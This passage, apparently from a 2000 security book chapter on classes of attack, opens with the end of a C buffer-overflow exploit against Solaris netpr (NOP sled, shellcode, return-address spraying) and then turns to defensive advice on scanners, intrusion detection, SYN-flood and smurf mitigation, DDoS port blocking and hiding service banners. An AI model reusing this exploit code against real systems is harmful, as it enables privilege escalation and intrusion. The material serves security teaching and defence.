while ((c = getopt(argc, argv, "h:o:a:")) != EOF) {
switch (c) {
case 'h':
hostname = optarg;
break;
case 'o':
Classes of Attack • Chapter 3 87
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 87
offset = (int) strtol(optarg, NULL, 0);
break;
case 'a':
alignment = (int) strtol(optarg, NULL, 0);
break;
default:
fprintf(stderr, "usage: %s -h hostname [-o offset] "
"[-a alignment]\n", program);
exit(1);
break;
}
}
memset(buf, '\xff', BUFLEN);
for (i = 0, cp = buf + alignment; i < NOPLEN / 4; i++) {
*cp++ = (NOP >> 24) & 0xff;
*cp++ = (NOP >> 16) & 0xff;
*cp++ = (NOP >> 8) & 0xff;
*cp++ = (NOP >> 0) & 0xff;
}
memcpy(cp, shell, strlen(shell));
sp = get_sp(); addr = sp + offset; addr &= 0xfffffff8;
for (i = 0, cp = buf + BUFLEN - ADDRLEN; i < ADDRLEN / 4; i++) {
*cp++ = (addr >> 24) & 0xff;
*cp++ = (addr >> 16) & 0xff;
*cp++ = (addr >> 8) & 0xff;
*cp++ = (addr >> 0) & 0xff;
}
buf[BUFLEN] = '\0';
fprintf(stdout, "%%sp 0x%08lx offset %d —> return address 0x%08lx [%d]\n",
sp, offset, addr, alignment);
execle("/usr/lib/lp/bin/netpr",
"netpr",
"-I", "ADM-ADM",
"-U", "ADM!ADM",
"-p", buf,
"-d", hostname,
"-P", "bsd",
"/etc/passwd", NULL, NULL);
fprintf(stderr, "unable to exec netpr: %s\n", strerror(errno));
exit(1);
}
Problems
By now, you are familiar with different classes of attacks you face on your net-
work, but you are probably wondering how you can test for these different
exploits without affecting the daily operation of your network. That is a good
question, because, after all, your goal is to prevent a hacker from exploiting
your network, so why do it yourself! What does it matter if you or a hacker
88 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 88
bring down your network using a DoS attack? The result is the same: a lack of
productivity or revenue depending upon the purpose of your network.
Some classes of attack can be checked for without compromising the
integrity of your network. For example, you can conduct a check for informa-
tion leakage without compromising the integrity of the network.
How Do You Test for Vulnerability without
Exercising the Exploit?
What about those classes of attacks that do affect the normal operation of
your network, such as denial-of-service? You cannot run a SYN flood or snork
against your production network, or the DoS attacks of a security scanner
such as Nessus (www.nessus.org), as shown in Figure 3.7, unless you don’t
plan to keep your job very long!
You can use other checks, such as checking operating system/service pack
version numbers, in order to test for vulnerabilities that can take your network
down. Some commercial scanners operate in this manner so as to not take
down your network (and to prevent themselves from being sued). The problem
with this is you may not always get accurate results. For example, you know
that you have a Windows NT Server with Service Pack 6a (SP6a), so you are
not worried about certain attacks. However, what if someone loaded a new
Classes of Attack • Chapter 3 89
www.syngress.com
Figure 3.7 The Denial-of-Service attacks available in the Nessus security scanner.
95_hack_prod_03 7/13/00 8:17 AM Page 89
service on your NT server from the original installation media, but failed to
rerun SP6a to apply any fixes to the newly installed service? You may now
have a vulnerability in that server that you are unaware of simply because you
still think you have an NT server with SP6a. Can you still find out whether you
are vulnerable to any attacks? Well, of course you can; it’s just going to take a
bit more work on your part. You can compare the date/timestamps on files
and their sizes to help determine if they are vulnerable to a certain attack. For
example, if tcpip.sys has a date from 1996, then it is very likely exploitable
from many different attacks. An example of using date/timestamps is illus-
trated in Microsoft KnowledgeBase article Q154174 that shows the following
information for Windows NT 3.51 that has applied the teardrop2 hotfix:
This fix should have the following time stamp:
01/14/98 12:04p 123,824 Tcpip.sys (Intel)
01/14/98 12:00p 216,848 Tcpip.sys (Alpha)
Yes, it can be a pain to check the date/timestamps on hundreds of servers
versus just knowing the version number/service pack level for the operating
system in use. However, you can write scripts to automate this process and
gather the necessary information for parsing. After all, if you don’t find the
weakness, then I’m sure someone else eventually will! Don’t feel a false sense
of security just because you think you have the latest patch or service pack
installed; one of your peers, or even you, may have accidentally caused an
opening to your systems.
How to Secure Against These Classes of Attack
Securing against the various classes of attack can be accomplished using com-
mercial scanning software such as Internet Security Systems’ Internet Scanner
(www.iss.net), CyberCop from Network Associates (www.nai.com), and the
freely available Nessus security scanner, all of which can scan your networks
for vulnerabilities. Nessus, as of the time of this writing, scans for 411 vulner-
abilities. Keep in mind the effects that performing DoS tests on your network
may have on your job. Of course, once a vulnerability has been identified by
one of these products, it is up to you to fix the problem—the scanner cannot
do that for you. However, using a scanner is not the only method I recommend
for protecting your network from attacks. Intrusion Detection Systems (IDSs)
have came into vogue over the last few years, and they can be used to protect
your network from attacks. There are both commercial IDSs such as Network
Flight Recorder (NFR) (www.nfr.com) to the freely available Snort
(www.snort.org).
An IDS can be very helpful by alerting you to attacks and OS fingerprinting
efforts, but they can’t patch your vulnerable systems. IDSs don’t prevent
attacks; they detect them. In other words, don’t try to use technology to replace
everyday common sense. If there is a vulnerability in your operating system
90 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 90
that has a patch available for it, by all means patch it; don’t rely on an IDS to
protect you. The majority of hardcore attackers are figuring out ways around
IDSs anyway. Don’t get me wrong, I believe IDSs have their place in the com-
puter security arena, but I feel that people have become lackadaisical about
patching their vulnerabilities because of the presence of an IDS (or even a fire-
wall) in their organization. For more information on this subject, I highly rec-
ommend you read the paper “Insertion, Evasion, and Denial of Service: Eluding
Network Intrusion Detection” by Thomas H. Ptacek and Timothy N. Newsham
located at www.snort.org/idspaper.html. The paper is a few years old, but still
full of extremely relevant information. Most of the IDSs on the market fall for
at least some of these tricks. A tool that implements the majority of attacks
outlined in that paper has shown up on the scene and goes by the name
fragrouter. It describes itself as “a network intrusion detection evasion toolkit.”
Fragrouter is available at www.anzen.com/research/nidsbench.
Let’s look at how to block specific types of attacks. The information that
follows is not all conclusive, but should give you a good start on protecting
your networks from attacks.
Denial-of-Service
There are a great many different types of denial-of-service attacks, and no
single fix will take care of this area. The possible fix actions depend a great
deal on what operating systems and routers are used on your network. For
example, if you are using Windows NT or Windows 9x on your network,
unpatched systems are vulnerable to Winnuke. Winnuke sends Out-of-Band
data, typically on port 139 (NetBIOS Session Service). For many more reasons
than just DoS, port 139 should be closed at your network’s border router or
firewall. There is no legitimate reason this port should be open to the Internet.
If you use Cisco routers, then other DoS attacks, such as SYN flooding,
can be handled by utilizing features present in Internetwork Operating
System (IOS) 11.3 and higher. IOS 11.3 has a feature named TCP Intercept.
TCP Intercept intercepts and validates TCP connection requests in order to
prevent SYN flooding attacks. Basically, the IOS first establishes a connection
with the client that sent the SYN packet on behalf of the destination server
(which is listed in an extended access list), and if successful, establishes the
connection with the server on behalf of the client. After the router establishes
the two half connections, it then transparently makes a single connection
between the client and server. This protects the server from a SYN flood DoS
because the SYN packets never reach the server unless the router has suc-
cessfully established a connection to the requesting client. However, you may
be wondering if a SYN flood could bring down the router on which TCP
Intercept is enabled. This is highly unlikely due to the stringent timeouts set
for half-open connections. It should go without saying, but make sure that you
use the latest IOS (or equivalent) version for your routers, and check to see if it
incorporates any new DoS prevention mechanisms. If the feature is present
Classes of Attack • Chapter 3 91
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 91
but you don’t know about it (i.e., enable it), then it is no different from running
the previous version that you had. More information on network ingress fil-
tering can be found in RFC 2267, “Network Ingress Filtering: Defeating Denial
of Service Attacks which Employ IP Source Address Spoofing,” located at
/>If you don’t want your organization to participate as an intermediary in a
smurf attack (or be listed in the Smurf Amplifier Registry at
www.powertech.no/smurf/), you must disable IP-directed broadcasts at each
of your routers. You must also, if possible, configure your operating systems
from responding to ICMP packets sent to IP broadcast addresses.
To help combat the recent rise of Distributed Denial-of-Service attacks, you
can block the default ports used by the various DDoS tools such as
27665/tcp, 27444/udp, 31335/udp for trinoo, 1660/tcp, and 65000/tcp for
stacheldraht. You should also run a scan on your network to see if the
agent/daemon has been placed on any of your systems. You can accomplish
this using Nessus, a commercial scanner, or tools specific to the job, such as
the Remote Intrusion Detector (RID) available at http://207.5.1.122/Software/RID.
If you detect that the agent/daemon is currently on your systems and in use,
you can use Zombie Zapper to stop the flooding the agent/daemon is causing,
but leave it in place to try and track down where it came from. Zombie Zapper
does depend on the default password being in place to work, so it may help
you or it may not. Zombie Zapper is the work of Simple Nomad and can be
found at />Traffic-flood type attacks cannot be prevented at your endpoint; in this
case, you need to ask your ISP or other upstream provider to give you assis-
tance in getting the situation under control. Various operating systems—
Solaris and Linux, for example—have implemented resource limit features that
help to prevent resource consumption attacks.
Information Leakage
Information leakage is any information about your systems that makes it easier
for an attacker to target your systems. I feel you should make an effort to hide
all banners, version numbers, operating systems, etc. that could give an attacker
an edge. What I am not saying is that that should be the only thing you do. I am
not saying that simply hiding what ftpd you use will make you secure. You must
put forth the effort to make sure that the daemon is also secure. But why give
out more information than is necessary? Do clients connecting to your FTP site
really care about the server software you are running? No, not unless they are
checking to see if your system is vulnerable. For example, if you were comparing
the following two sites for a possible attack (this is purely hypothetical!), which
one would you try to find a vulnerability for?
220 saturn.fedworld.gov FTP server (Security Monitor(1) Wed Jan 19 09:09:49 EST
2000) ready.
User (ftp.omega.fedworld.gov:(none)):
92 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 92